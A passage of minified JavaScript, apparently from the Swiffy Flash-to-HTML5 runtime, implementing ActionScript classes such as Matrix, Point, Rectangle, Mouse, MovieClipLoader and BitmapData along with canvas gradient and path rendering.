this.Fj},vi.prototype.isDown=function(t){return!!this.Sa[t]},vi.prototype.isToggled=function(){return!1},Object.defineProperties(vi.prototype,{BACKSPACE:{value:8},CAPSLOCK:{value:20},CONTROL:{value:17},DELETEKEY:{value:46},DOWN:{value:40},END:{value:35},ENTER:{value:13},ESCAPE:{value:27},HOME:{value:36},INSERT:{value:45},LEFT:{value:37},PGDN:{value:34},PGUP:{value:33},RIGHT:{value:39},SHIFT:{value:16},SPACE:{value:32},TAB:{value:9},UP:{value:38}}),vi.prototype.mj=function(t){this.Fj=t.keyCode,this.Sa[t.keyCode]=!1},vi.prototype.lj=function(t){this.Fj=t.keyCode,this.fm=t.charCode,this.Sa[t.keyCode]=!0};var wi={37:1,39:2,36:3,35:4,45:5,46:6,8:8,13:13,38:14,40:15,33:16,34:17,9:18,27:19};vi.prototype.As=function(){var t=wi[this.Fj];return t?t:this.fm},B(vi.prototype,null,3);var xi=function(t,i,e,n,r,o){Object.defineProperty(this,"__swiffy_v",{writable:!0,value:Uc(k(t)?t:1,k(i)?i:0,k(e)?e:0,k(n)?n:1,k(r)?r:0,k(o)?o:0)})};A(xi,"Matrix",qi);var yi=function(t){return t instanceof xi?(t=t.__swiffy_v,t.Uc(20*t.p,20*t.q)):Ic},zi=function(t){return new xi(t.l,t.o,t.m,t.k,t.p/20,t.q/20)};Object.defineProperty(xi.prototype,"a",{get:function(){return this.__swiffy_v.l},set:function(t){var i=this.__swiffy_v;this.__swiffy_v=Uc(t,i.o,i.m,i.k,i.p,i.q)}}),Object.defineProperty(xi.prototype,"b",{get:function(){return this.__swiffy_v.o},set:function(t){var i=this.__swiffy_v;this.__swiffy_v=Uc(i.l,t,i.m,i.k,i.p,i.q)}}),Object.defineProperty(xi.prototype,"c",{get:function(){return this.__swiffy_v.m},set:function(t){var i=this.__swiffy_v;this.__swiffy_v=Uc(i.l,i.o,t,i.k,i.p,i.q)}}),Object.defineProperty(xi.prototype,"d",{get:function(){return this.__swiffy_v.k},set:function(t){var i=this.__swiffy_v;this.__swiffy_v=Uc(i.l,i.o,i.m,t,i.p,i.q)}}),Object.defineProperty(xi.prototype,"tx",{get:function(){return this.__swiffy_v.p},set:function(t){var i=this.__swiffy_v;this.__swiffy_v=i.Uc(t,i.q)}}),Object.defineProperty(xi.prototype,"ty",{get:function(){return this.__swiffy_v.q},set:function(t){var i=this.__swiffy_v;this.__swiffy_v=i.Uc(i.p,t)}}),xi.prototype.clone=function(){var t=new xi;return t.__swiffy_v=this.__swiffy_v,t},xi.prototype.concat=function(t){this.__swiffy_v=this.__swiffy_v.multiply(t.__swiffy_v)},xi.prototype.copyFrom=function(t){this.__swiffy_v=t.__swiffy_v},xi.prototype.createBox=function(t,i,e,n,r){this.__swiffy_v=Ic.Xh(-(e||0)).Ae(t,i).Cd(n||0,r||0)},xi.prototype.createGradientBox=function(t,i,e,n,r){this.__swiffy_v=Ai(t,i,e,n,r)},xi.prototype.deltaTransformPoint=function(t){var i=this.__swiffy_v;return new Bi(i.l*t.x+i.m*t.y,i.o*t.x+i.k*t.y)},xi.prototype.identity=function(){this.__swiffy_v=Ic},xi.prototype.invert=function(){var t=this.__swiffy_v;this.__swiffy_v=t.Ql()?t.Rd():Uc(1/0,0,0,1/0,0/0,0/0)},xi.prototype.rotate=function(t){this.__swiffy_v=this.__swiffy_v.Xh(-t)},xi.prototype.scale=function(t,i){this.__swiffy_v=this.__swiffy_v.Ae(t,i)},xi.prototype.transformPoint=function(t){var i=this.__swiffy_v;return new Bi(i.l*t.x+i.m*t.y+i.p,i.o*t.x+i.k*t.y+i.q)},xi.prototype.translate=function(t,i){this.__swiffy_v=this.__swiffy_v.Cd(t,i)},xi.prototype.toString=function(){return"(a="+this.__swiffy_v.l+", b="+this.__swiffy_v.o+", c="+this.__swiffy_v.m+", d="+this.__swiffy_v.k+", tx="+this.__swiffy_v.p+", ty="+this.__swiffy_v.q+")"};var Ci=function(){Object.defineProperty(this,"__swiffy_mv",{value:!0,writable:!0}),B(this,null,3)};A(Ci,"Mouse"),Ci.prototype.Wd=function(){this.broadcastMessage("onMouseDown")},Ci.prototype.ag=function(){this.broadcastMessage("onMouseMove")},Ci.prototype.dg=function(){this.broadcastMessage("onMouseUp")},Ci.prototype.hide=function(){var t=this.__swiffy_mv;return this.__swiffy_mv=!1,t},Ci.prototype.show=function(){var t=this.__swiffy_mv;return this.__swiffy_mv=!0,t},B(Ci.prototype,null,3);var Di=function(){this.__swiffy_vm.Vg(this)};A(Di,"MovieClipLoader"),Zh(Di),Di.prototype.checkPolicyFile=!1,Di.prototype.loadClip=function(t,i){if(t&&i){var e=this.__swiffy_vm;t=e.Qa(t);var n=this,r=i.__swiffy_d;ha(i)?r=e.c.kb:fa(i)?r=e.Vf(i).__swiffy_d:r.Ef(vd(t)),e=new pd,e.bc=function(e,o){n.broadcastMessage("onLoadStart",i),n.broadcastMessage("onLoadProgress",i,1024,1024),n.broadcastMessage("onLoadComplete",i,o),ha(i)?gd(r.c,i,e,function(i){i.Ef(vd(t))},function(){n.broadcastMessage("onLoadInit",i)}):ed(r,e,function(){n.broadcastMessage("onLoadInit",i)})},e.Gc=function(t){n.broadcastMessage("onLoadError",i,t)},ud(t,r.c,"",this,e)}},Di.prototype.getProgress=function(){return{bytesLoaded:1024,bytesTotal:1024}},Di.prototype.unloadClip=function(t){(t=t&&t.__swiffy_d)&&t.kl(new Ei(0,0,null,t.definition.$c))};var Fi=function(){this.isConnected=!1};A(Fi,"NetConnection"),Fi.prototype.connect=function(){return!0};var Gi=function(){Object.defineProperty(this,"__swiffy_v",{value:{dm:0,Th:.1,Uh:0,Vh:0,em:0,time:0,paused:!1}})};A(Gi,"NetStream"),Gi.prototype.play=function(){},Gi.prototype.close=function(){},Gi.prototype.pause=function(){},Gi.prototype.receiveAudio=function(){},Gi.prototype.receiveVideo=function(){},Gi.prototype.seek=function(){},Gi.prototype.setBufferTime=function(t){this.__swiffy_v.Th=t},Object.defineProperty(Gi.prototype,"bufferTime",{get:function(){return this.__swiffy_v.Th}}),Object.defineProperty(Gi.prototype,"bufferLength",{get:function(){return this.__swiffy_v.dm}}),Object.defineProperty(Gi.prototype,"bytesLoaded",{get:function(){return this.__swiffy_v.Uh}}),Object.defineProperty(Gi.prototype,"bytesTotal",{get:function(){return this.__swiffy_v.Vh}}),Object.defineProperty(Gi.prototype,"currentFps",{get:function(){return this.__swiffy_v.em}}),Object.defineProperty(Gi.prototype,"time",{get:function(){return this.__swiffy_v.time}});var Bi=function(t,i){this.x=k(t)?t:0,this.y=k(i)?i:0};A(Bi,"Point",qi),Object.defineProperty(Bi.prototype,"length",{get:function(){return Pc(this.x,this.y)}}),Bi.prototype.add=function(t){return new Bi(this.x+t.x,this.y+t.y)},Bi.prototype.clone=function(){return new Bi(this.x,this.y)},Bi.distance=function(t,i){return Pc(t.x-i.x,t.y-i.y)},Bi.prototype.equals=function(t){return this.x==t.x&&this.y==t.y},Bi.interpolate=function(t,i,e){return new Bi(t.x*e+i.x*(1-e),t.y*e+i.y*(1-e))},Bi.prototype.normalize=function(t){t/=this.length,this.x*=t,this.y*=t},Bi.prototype.offset=function(t,i){this.x+=t,this.y+=i},Bi.polar=function(t,i){return new Bi(t*Math.cos(i),t*Math.sin(i))},Bi.prototype.subtract=function(t){return new Bi(this.x-t.x,this.y-t.y)},Bi.prototype.toString=function(){return"(x="+this.x+", y="+this.y+")"};var Hi=function(t,i,e,n){this.x=k(t)?t:0,this.y=k(i)?i:0,this.width=k(e)?e:0,this.height=k(n)?n:0};A(Hi,"Rectangle",qi),Object.defineProperty(Hi.prototype,"top",{get:function(){return this.y},set:function(t){this.y=t}}),Object.defineProperty(Hi.prototype,"left",{get:function(){return this.x},set:function(t){this.x=t}}),Object.defineProperty(Hi.prototype,"bottom",{get:function(){return this.y+this.height},set:function(t){this.height=t-this.y}}),Object.defineProperty(Hi.prototype,"right",{get:function(){return this.x+this.width},set:function(t){this.width=t-this.x}}),Object.defineProperty(Hi.prototype,"topLeft",{get:function(){return new Bi(this.left,this.top)},set:function(t){this.left=t.x,this.top=t.y}}),Object.defineProperty(Hi.prototype,"bottomRight",{get:function(){return new Bi(this.right,this.bottom)},set:function(t){this.right=t.x,this.bottom=t.y}}),Object.defineProperty(Hi.prototype,"size",{get:function(){return new Bi(this.width,this.height)},set:function(t){this.width=t.x,this.height=t.y}}),Hi.prototype.clone=function(){return new Hi(this.x,this.y,this.width,this.height)},Hi.prototype.contains=function(t,i){return this.x<=t&&this.y<=i&&t<this.right&&i<this.bottom},Hi.prototype.containsPoint=function(t){return this.contains(t.x,t.y)},Hi.prototype.containsRectangle=function(t){var i=this.right,e=this.bottom,n=t.right,r=t.bottom;return this.x<=t.x&&this.y<=t.y&&t.x<i&&t.y<e&&this.x<n&&this.y<r&&i>=n&&e>=r},Hi.prototype.copyFrom=function(t){this.x=t.x,this.y=t.y,this.width=t.width,this.height=t.height},Hi.prototype.equals=function(t){return this.x==t.x&&this.y==t.y&&this.width==t.width&&this.height==t.height},Hi.prototype.inflate=function(t,i){this.x-=t,this.y-=i,this.width+=2*t,this.height+=2*i},Hi.prototype.inflatePoint=function(t){this.inflate(t.x,t.y)},Hi.prototype.intersection=function(t){if(this.intersects(t)){var i=Math.max(this.x,t.x),e=Math.max(this.y,t.y),n=Math.min(this.right,t.right);return t=Math.min(this.bottom,t.bottom),new Hi(i,e,n-i,t-e)}return new Hi},Hi.prototype.intersects=function(t){return 0<t.width&&0<t.height&&0<this.width&&0<this.height&&t.x<this.right&&t.y<this.bottom&&t.right>this.x&&t.bottom>this.y},Hi.prototype.isEmpty=function(){return 0>=this.width||0>=this.height},Hi.prototype.offset=function(t,i){this.x+=t,this.y+=i},Hi.prototype.offsetPoint=function(t){this.offset(t.x,t.y)},Hi.prototype.setEmpty=function(){this.height=this.width=this.y=this.x=0},Hi.prototype.union=function(t){if(this.isEmpty())return t.clone();if(t.isEmpty())return this.clone();var i=Math.min(this.x,t.x),e=Math.min(this.y,t.y),n=Math.max(this.right,t.right);return t=Math.max(this.bottom,t.bottom),new Hi(i,e,n-i,t-e)},Hi.prototype.toString=function(){return"(x="+this.x+", y="+this.y+", w="+this.width+", h="+this.height+")"};var Ii=function(){};Ii.prototype.valueOf=function(){};var qi=function(t){return null!=t?Object(t):new Ii};"__proto__"in Object||Object.defineProperty(qi.prototype,"__proto__",{get:function(){return Object.getPrototypeOf(this)}});var Ji=function(t){return null!=t?Object(t):Object.create(qi.prototype)},Ki={};qi.registerClass=function(t,i){return 2>arguments.length?!1:(Ki[t]=i,!0)},B(qi,null,3);var F=function(){};ji(F,qi),F.prototype.valueOf=function(){return this},F.prototype.getDepth=function(){var t=this.__swiffy_d;return t?t.depth:void 0};var Li=function(t,i,e,n){Object.defineProperty(t,i,{get:function(){var t=this.__swiffy_d;return t?e.call(this,t):void 0},set:function(t){var e=this.__swiffy_d;e?n.call(this,e,t):Object.defineProperty(this,i,{value:t})}})},Mi=function(t,i,e,n){Li(t,i,e,function(t,i){var e=t.c.ha().zd(i);isNaN(e)||n.call(this,t,e)})},Ni=function(t,i){Li(t,i,function(){return 0},function(){})},Oi=function(t,i,e){Li(t,i,e,function(){})};Mi(F.prototype,"_x",function(t){return t.Za().p/20},function(t,i){var e=t.Za();t.setTransform(e.Cd(20*i-e.p,0)),t.cb()}),Mi(F.prototype,"_y",function(t){return t.Za().q/20},function(t,i){var e=t.Za();t.setTransform(e.Cd(0,20*i-e.q)),t.cb()}),Mi(F.prototype,"_xscale",function(t){return 100*t.Bc().rd},function(t,i){t.Bc().rd=i/100,t.lg(),t.cb()}),Mi(F.prototype,"_yscale",function(t){return 100*t.Bc().Be},function(t,i){t.Bc().Be=i/100,t.lg(),t.cb()}),Mi(F.prototype,"_alpha",function(t){return(256*t.Fb.ua|0)/2.56},function(t,i){var e=t.Fb;t.pc(new Yc(e.xa,e.sa,e.wa,e.qa,e.va,e.pa,i/100,e.ta)),t.cb()}),Mi(F.prototype,"_visible",function(t){return t.ze},function(t,i){t.Ii(Boolean(i))}),Mi(F.prototype,"_rotation",function(t){return-180*t.Bc().angle/Math.PI},function(t,i){t.Bc().angle=-i*Math.PI/180,t.lg(),t.cb()}),Li(F.prototype,"_name",function(t){return t.getName()},function(t,i){t.Pb(i)}),Ni(F.prototype,"_quality"),Ni(F.prototype,"_highquality"),Ni(F.prototype,"_soundbuftime"),Oi(F.prototype,"_parent",function(t){return(t=t.getParent())&&t!=t.c.ia?t.$:void 0}),Oi(F.prototype,"_xmouse",function(t){var i=t.c.Rb.clone();return i.na(t.Wc()),i.x/20}),Oi(F.prototype,"_ymouse",function(t){var i=t.c.Rb.clone();return i.na(t.Wc()),i.y/20}),Oi(F.prototype,"_url",function(t){return null===t.vd?t.cl().vd.replace(/^([^?#]+)\.html?\b/,"$1"):t.vd}),Mi(F.prototype,"_width",function(t){return t.Fa()},function(t,i){t.qm(i),t.cb()}),Mi(F.prototype,"_height",function(t){return t.Ta()},function(t,i){t.pm(i),t.cb()}),Oi(F.prototype,"_root",function(t){for(;t&&!t.li&&t.getParent()!=t.c.ia;)t=t.getParent();return t?t.$:void 0}),Oi(F.prototype,"_target",function(t){for(var i="";t&&t.getName();)i="/"+t.getName()+i,t=t.getParent();return t&&t.getParent()==t.c.ia&&(t=t.depth- -16384)&&(i="_level"+t+i),i||"/"}),Li(F.prototype,"filters",function(t){var i=[];t=t.Ib;for(var e=0;e<t.length;e++)i.push(t[e].of());return i},function(t,i){for(var e=[],n=0;null!=i&&n<i.length;n++){var r=i[n].__swiffy_v;e.push(r?r:new Ue)}t.Cf(e)}),Li(F.prototype,"transform",function(t){return new Pi(t)},function(t,i){if(ia(i)){var e=new Pi(t);e.colorTransform=i.colorTransform,e.matrix=i.matrix}}),B(F.prototype,null,3);var Vg=function(t){var i=0,e=Qi(function(){return t.charCodeAt(i++)});return Uc(e()/65536+1,e()/65536,e()/65536,e()/65536+1,e(),e())},Oe=function(t){for(var i=[],e=0,n=Ri(function(){return t.charCodeAt(e++)}),r=0;e<t.length;)r+=parseInt(n(),10),i.push(r);return i},Ri=function(t){return function(){var i=t();if(58==i)return 0;for(var e="";i>=48&&57>=i;)e+=String.fromCharCode(i),i=t();return(i>=97?i-96:-(i-64))+e}},Qi=function(t){var i=Ri(t);return function(){return parseInt(i(),10)}},Si=function(t){return t=Number(t),isFinite(t)?t:0},nh=function(t){var i=0,e=Qi(function(){return t.charCodeAt(i++)});return new Yc((e()+256)/256,e(),(e()+256)/256,e(),(e()+256)/256,e(),(e()+256)/256,e())},Jg=function(t,i){var e=t,n=255&e,e=e>>8,r=255&e,e=e>>8,o=255&e,e=e>>8&255,e=e/255;return i&&(o=o*i.xa+i.sa,r=r*i.wa+i.qa,n=n*i.va+i.pa,e=e*i.ua+i.ta/255),new Vc(o,r,n,e)},Ti=function(t){return t=t.replace(/^ *rgb *\( *([^,]+) *, *([^,]+) *, *([^,]+) *\) *$/,function(t,i,e,n){return(i<<16)+(e<<8)+(n<<0)}),t=t.replace(/^ *#([0-9a-fA-F]+) *$/,function(t,i){var e=parseInt(i,16);return 4278190080|e}),0|t},Ui=function(t,i){var e=new Jc(20*i.x,20*i.y);return e.na(t),e.x/=20,e.y/=20,e},Sg=function(t,i,e){return t+(i-t)*e},Vi=function(t){return t=String(t).trim(),"0"==t.charAt(0)&&"x"!=t.charAt(1).toLowerCase()},Wi=function(t){return"__swiffy_"==t.substr(0,9)},Xi=function(t,i,e){if(t)for(var n in t){var r=t[n];if(!("$"==n.charAt(0)||Wi(n)||r instanceof F)){da(r)||(r=[r]);for(var o=0;o<r.length;++o)i.call(e,n,String(r[o]))}}},jd=function(t,i){var e;if(fa(t)?e=t:(e=new pc,Xi(t,e.add,e),e=e.toString()),!i)return e;if(!e)return i;var n=i.indexOf("?")+1;return i=n?i.slice(0,n)+e+"&"+i.slice(n):i+("?"+e)},sd=function(t){var i=t.internedStrings;i&&(delete t.internedStrings,Yi(t,i))},Yi=function(t,i){for(var e in t){var n=t[e];"string"==typeof n&&"#"==n.charAt(0)?t[e]=i[n.substr(1)]:n instanceof Object&&Yi(n,i)}},Zi=function(t){t=t.replace(/\+/g," ");try{return decodeURIComponent(t)}catch(i){for(var e="",n=0,r=n;r<t.length&&(r=t.indexOf("%",n),!(0>r));n=r)for(var e=e+t.substring(n,r),o=n=0;r<t.length;){var s=t.charCodeAt(r++);if(37===s){if(!/[0-9a-fA-F]/.test(t.charAt(r))||!/[0-9a-fA-F]/.test(t.charAt(++r))){if(o>0)continue;break}s=parseInt(t.substr(++r-2,2),16)}if(o>0)n=(n<<6)+(63&s),o--;else if(192===(192&s)){for(;64&s;)s<<=1,o++;n=(127&s)>>o}else n=s;if(0===o){e+=String.fromCharCode(n);break}}return e+t.substring(n)}},$i=function(t){var i=t.indexOf("?"),e=t.indexOf("#");return i>=0&&(0>e||e>i)?qd(t.substring(i+1)):{}},qd=function(t,i){var e={};if(t)for(var n=t.split("&"),r=0;r<n.length;r++){var o=n[r],s=o.indexOf("="),a=s>=0?o.substring(0,s):o;(a||i)&&(o=s>=0?o.substring(s+1):"",a=Zi(a),o=Zi(o),a in e||(e[a]=[]),e[a].push(o))}return e},aj=function(t,i){if(i in t){for(var e;!e&&t;t=Object.getPrototypeOf(t))e=Object.getOwnPropertyDescriptor(t,i);return e}},bj=function(t,i){return k(t)?t:i},rg=function(t,i){var e=document.createElement("canvas");return e.width=t,e.height=i,e},cj=function(t,i,e){if("_self"==i&&this.kw()&&(i="_parent"),e){var n=i;for(i=document.createElement("form"),i.method="post",i.action=t,i.target=n,t=[],n=0;n<e.length;){var r=e[n++],o=e[n++];t.push('<input type="hidden" name="',ya(r)),k(o)&&t.push('" value="',ya(o)),t.push('" />')}i.innerHTML=t.join(""),i.style.visibility="hidden",document.body.appendChild(i),i.submit(),document.body.removeChild(i)}else window.open(t,i)},dj=function(t){this.Cb=t||[],this.lm=this.mm=null},ej={0:1,1:1,2:2,3:0};dj.prototype.Ad=function(t,i){for(var e=0,n=0,r=0,o=this.Cb;e<o.length;)switch(o[e++]){case 0:n=o[e++],r=o[e++];break;case 1:t.Ad(n,r,i,i),n=o[e++],r=o[e++],t.Ad(n,r,i,i);break;case 2:var s=o[e++],a=o[e++],h=o[e++],u=o[e++],f=(s-n)/(2*s-n-h),c=(a-r)/(2*a-r-u);c>0&&1>c&&t.Ad(n,(1-c)*(1-c)*r+2*(1-c)*c*a+c*c*u,i,i),f>0&&1>f&&t.Ad((1-f)*(1-f)*n+2*(1-f)*f*s+f*f*h,r,i,i),n=h,r=u,t.Ad(n,r,i,i)}},dj.prototype.Kn=function(t){fj(t,this.Cb,1,0,0,1,0,0)};var fj=function(t,i,e,n,r,o,s,a){t.moveTo(s,a);for(var h=i.length,u=0;h>u;){var f=i[u++];if(3===f)t.closePath();else{var c=i[u]*e+i[u+1]*r+s,l=i[u]*n+i[u+1]*o+a,u=u+2;if(0===f)t.moveTo(c,l);else if(1===f)t.lineTo(c,l);else if(2===f){var f=i[u]*e+i[u+1]*r+s,p=i[u]*n+i[u+1]*o+a,u=u+2;t.quadraticCurveTo(c,l,f,p)}}}};dj.prototype.$a=function(){for(var t=0;t<this.Cb.length;)switch(this.Cb[t++]){case 0:t+=2;case 3:break;case 1:case 2:return!1;default:return!1}return!0},dj.prototype.Vq=function(){for(var t=[],i=0;i<this.Cb.length;){var e=this.Cb[i++];3!=e&&t.push(e);for(var n=0;n<2*ej[e];n++)t.push(this.Cb[i++])}return new dj(t)};var xh=function(t){return new dj(gj(t))},gj=function(t){for(var i=t.length,e=0,n=Qi(function(){return t.charCodeAt(e++)}),r=0,o=0,s=[];i>e;){var a=n();switch(s.push(a),a){case 2:s.push(r+n(),o+n());case 0:case 1:r+=n(),o+=n(),s.push(r,o)}}return s};g=dj.prototype,g.js=function(t){this.mm||this.Kq(),fj(t,this.mm,1,0,0,1,0,0)},g.hs=function(t){this.lm||this.Kq(),fj(t,this.lm,1,0,0,1,0,0)},g.Zu=function(t,i){for(var e=0,n=[];e<this.Cb.length;){var r=this.Cb[e++];n.push(r);for(var o=0;o<2*ej[r];o++)n.push(Sg(this.Cb[e],t.Cb[e++],i))}return new dj(n)},g.Kq=function(){for(var t=[],i=[],e=0,n=0,r=0,o=0,s=this.Cb,a=function(t,i,e){if(t!==i){var n=s[t];t=s[t+1];var r=n-s[i];i=t-s[i+1];var o=10*Math.max(Math.abs(r),Math.abs(i));e.push(0,n,t,1,n-r/o,t-i/o,1,n,t)}},h=s.length,u=0;h>u;){var f=s[u++];3==f&&(n=r=o=e),0==f?(a(e,n,t),a(o,r,i),n=r=o=e=u,u+=2):(e===n&&(n=u),r=o,o=u,u+=2,2===f&&(r=o,o=u,u+=2))}a(e,n,t),a(o,r,i),this.mm=t,this.lm=i},g.moveTo=function(t,i){return this.Cb.push(0,t,i),this},g.lineTo=function(t,i){return this.Cb.push(1,t,i),this},g.close=function(){return this.Cb.push(3),this},g.Lb=function(t,i,e,n){return this.Cb.push(2,t,i,e,n),this};var hj=[null,"reflect","repeat"],ij=[null,"linearRGB"],jj=10/16384,Ai=function(t,i,e,n,r){return e=Number(e||0),n=Number(n||0),r=Number(r||0),t=Number(t),i=Number(i),Ic.Xh(-e).Ae(t*jj,i*jj).Cd(t/2+n,i/2+r)},kj=function(t){this.color=t};kj.prototype.Hb=!0,kj.prototype.wb=function(t,i,e){t=this.color.ub(t),t=e.apply(t),i.fillStyle=t.Jd(),i.fill("evenodd")};var lj=function(t,i,e){this.transform=t,this.stops=i,this.Hk=hj[e]};lj.prototype.qn=function(t,i,e,n,r){var o=i,s=1/(e-i);switch(this.Hk){case"reflect":for(1&o&&(++o,this.ai(t,i-o,-s,n,r));e>o+1;)this.ai(t,o-i,s,n,r),o+=2,this.ai(t,i-o,-s,n,r);case"repeat":for(;e>o;)this.ai(t,o-i,s,n,r),++o;break;default:this.ai(t,0,1,n,r)}},lj.prototype.ai=function(t,i,e,n,r){for(var o=this.stops,s=0;s<o.length;s++){var a=(o[s].offset.ub(n)+i)*e,h=o[s].color.ub(n),h=r.apply(h);t&&t.addColorStop(a,h.Jd())}},lj.prototype.Hb=!1;var mj=function(t,i,e,n){lj.call(this,t,i,e,n)};q(mj,lj),mj.prototype.xd=function(t,i,e){return t=new Jc(t,i),t.na(e),t.x},mj.prototype.wb=function(t,i,e){i.save();var n=this.transform.ub(t);n.wb(i);var r=-1,o=1;if(this.Hk){var s=t.zf(),n=n.Rd(),a=this.xd(s.j,s.i,n);r>a&&(r=a),a>o&&(o=a),a=this.xd(s.t,s.i,n),r>a&&(r=a),a>o&&(o=a),a=this.xd(s.j,s.s,n),r>a&&(r=a),a>o&&(o=a),a=this.xd(s.t,s.s,n),r>a&&(r=a),a>o&&(o=a),o=1|Math.ceil(Math.min(25,o)),r=Math.floor(Math.max(-25,r))-1|1}s=i.createLinearGradient(r,0,o,0),this.qn(s,(r+1)/2,(o+1)/2,t,e),i.fillStyle=s,i.fill("evenodd"),i.restore()},mj.prototype.Hb=!1;var nj=function(t,i,e,n,r){lj.call(this,t,i,e,n),this.wn=r};q(nj,lj),nj.prototype.xd=function(t,i,e,n,r){var o=new Jc(i,e);if(o.na(r),i=o.x,e=o.y,r=n*n-1,o=n*(i-n),i=(i-n)*(i-n)+e*e,0!=r){if(i=o*o-r*i,0>i)return t;i=r>0?(-o+Math.sqrt(i))/r:(-o-Math.sqrt(i))/r}else i=-.5*i/o;return i>t?i:t},nj.prototype.wb=function(t,i,e){i.save();var n=this.transform.ub(t);n.wb(i);var r=0;this.wn&&(r=this.wn.ub(t));var o=1;if(this.Hk)var s=t.zf(),n=n.Rd(),o=this.xd(o,s.j,s.i,r,n),o=this.xd(o,s.t,s.i,r,n),o=this.xd(o,s.j,s.s,r,n),o=this.xd(o,s.t,s.s,r,n),o=Math.ceil(Math.min(25,o));r=i.createRadialGradient(r,0,0,r*(1-o),0,o),this.qn(r,0,o,t,e),i.fillStyle=r,i.fill("evenodd"),i.restore()},nj.prototype.Hb=!1;var yh=function(t,i){this.Ru=t,this.transform=i};yh.prototype.Aq=function(t,i){var e=this.Ru.Wg;if(i.Jg())return t.globalAlpha=i.ji(1),e;var n=e.width,r=e.height,o=rg(n,r),s=o.getContext("2d");return s.drawImage(e,0,0),e=s.getImageData(0,0,n,r),zg(e.data,i),Rd(s,e,0,0),o},yh.prototype.wb=function(t,i,e){i.save(),t=this.Aq(i,e),this.transform.wb(i),i.clip("evenodd"),i.drawImage(t,0,0),i.restore()},yh.prototype.Hb=!1;var oj=function(t,i){yh.call(this,t,i)};q(oj,yh),oj.prototype.wb=function(t,i,e){i.save(),t=this.Aq(i,e),t=i.createPattern(t,"repeat"),this.transform.wb(i),i.fillStyle=t,i.fill("evenodd"),i.restore()},oj.prototype.Hb=!1;var qj=function(t,i,e){jf.call(this,i,t,e),this.n=null,this.Lc=!1,this.cj=[],this.Fl=this.El=!1,t!==pj&&(this.n=rg(t.width,t.height).getContext("2d"),this.n.drawImage(t.Wg,0,0),this.Lc=t.transparent)};q(qj,jf);var pj={};g=qj.prototype,g.xb=function(t,i,e,n){this.n||(this.n=rg(t,i).getContext("2d"),(this.Lc=e)||(n=(4278190080|n)>>>0),this.n.fillStyle=Jg(n).Jd(),this.n.fillRect(0,0,t,i))},g.Fa=function(){return this.n?this.n.canvas.width:0},g.Ta=function(){return this.n?this.n.canvas.height:0},g.xe=function(){return this.n.canvas},g.gp=function(t){var i=this.cj;0<=Fa(i,t)||i.push(t)},g.hp=function(t){Ia(this.cj,t)},g.Ew=function(){this.El=!0},g.fx=function(){this.El=!1,this.Fl&&this.oh()},g.oh=function(){if(this.El)this.Fl=!0;else{this.Fl=!1;for(var t=0;t<this.cj.length;++t)this.cj[t].jq()}},g.ck=function(){this.n=null,this.oh()},g.Pu=function(t,i){return this.n.createImageData(t,i)},g.oe=function(t,i,e,n){return this.n.getImageData(t,i,e,n)},g.Fh=function(t,i,e){Rd(this.n,t,i,e),this.oh()},g.fillRect=function(t,i,e,n,r){var o=this.n;this.Lc?4278190080===(4278190080&r)||o.clearRect(t,i,e,n):r=(4278190080|r)>>>0,0!=r&&(o.fillStyle=Jg(r).Jd(),o.fillRect(t,i,e,n)),this.oh()},g.Vm=function(t,i,e){var n=this.Pu(1,1),r=n.data;r[0]=e>>>16&255,r[1]=e>>>8&255,r[2]=255&e,r[3]=this.Lc?e>>>24:255,this.Fh(n,t,i)},g.Xw=function(t,i,e){var n=this.oe(t,i,1,1),r=n.data;r[0]=e>>>16&255,r[1]=e>>>8&255,r[2]=255&e,this.Fh(n,t,i)},g.Qm=function(t,i){var e=this.oe(t,i,1,1).data;return(e[3]<<24|e[0]<<16|e[1]<<8|e[2])>>>0},g.sw=function(t,i){var e=this.oe(t,i,1,1).data;return(e[0]<<16|e[1]<<8|e[2])>>>0},g.uw=function(t,i,e,n){if(0>=e||0>=n)return[];for(t=this.oe(t,i,e,n).data,i=Array(Math.floor(t.length/4)),n=e=0;n<i.length;n++)i[n]=(t[e++]<<16|t[e++]<<8|t[e++]|t[e++]<<24)>>>0;return i},g.Yw=function(t,i,e,n,r){if(!(0>=e||0>=n)){var o=this.oe(t,i,e,n),s=o.data;e=Math.min(r.length,e*n*4),n=this.Lc?0:255;for(var a=0,h=0;e>a;a++){var u=r[a];s[h++]=u>>>16&255,s[h++]=u>>>8&255,s[h++]=255&u,s[h++]=255&(u>>>24|n)}this.Fh(o,t,i)}},g.tw=function(t,i,e,n,r){if(0>=e||0>=n)return new Uint8Array(0);if(t=this.oe(t,i,e,n).data,r)for(r=0;r<t.length;r+=4)i=t[r],t[r]=t[r+2],t[r+2]=i;else for(r=0;r<t.length;r+=4)i=t[r],t[r]=t[r+3],t[r+3]=t[r+2],t[r+2]=t[r+1],t[r+1]=i;return t},g.au=function(t,i,e,n,r,o){if(!(0>=e||0>=n)){e=this.oe(t,i,e,n),n=e.data;var s=4*Math.floor(Math.min(n.length,r.length)/4),a=this.Lc?0:255;if(r=new Uint8Array(r.buffer,r.byteOffset,r.byteLength),o)for(o=0;s>o;o+=4)n[o]=r[o+2],n[o+1]=r[o+1],n[o+2]=r[o],n[o+3]=r[o+3]|a;else for(o=0;s>o;o+=4)n[o]=r[o+1],n[o+1]=r[o+2],n[o+2]=r[o+3],n[o+3]=r[o]|a;this.Fh(e,t,i)}},g.scroll=function(t,i){if(t||i){var e=0>t?-t:0,n=0>i?-i:0,r=0>t?0:t,o=0>i?0:i,s=this.Fa()-e-r,a=this.Ta()-n-o;s>0&&a>0&&this.Fh(this.oe(e,n,s,a),r,o)}},g.ar=function(t,i,e,n,r,o,s,a,h,u,f){if(n=Math.min(n,t.Fa()-i,this.Fa()-o),r=Math.min(r,t.Ta()-e,this.Ta()-s),a&&(n=Math.min(n,a.Fa()-h),r=Math.min(r,a.Ta()-u)),!(0>=n||0>=r)){var c;a&&a.Lc?(c=rg(n,r).getContext("2d"),c.drawImage(t.n.canvas,-i,-e),c.globalCompositeOperation="destination-in",c.drawImage(a.n.canvas,-h,-u),e=i=0,t=!0):(c=t.n,t=t.Lc),!t||!f&&this.Lc?Rd(this.n,c.getImageData(i,e,n,r),o,s):this.n.drawImage(c.canvas,i,e,n,r,o,s,n,r),this.oh()}};var rj=function(){this.canvas=rg(1,1)};rj.prototype.fj=function(t,i,e){i=new qg(this.canvas,i,e,void 0,void 0),e=ng.Nd(t);var n=!1;return e.Tc(t,i,8),(n=0<i.getImageData().data[3])&&(this.canvas.width=1),e.Ia(),n};var sj=function(t,i,e){jf.call(this,t,i,e),this.depth=this.vf=void 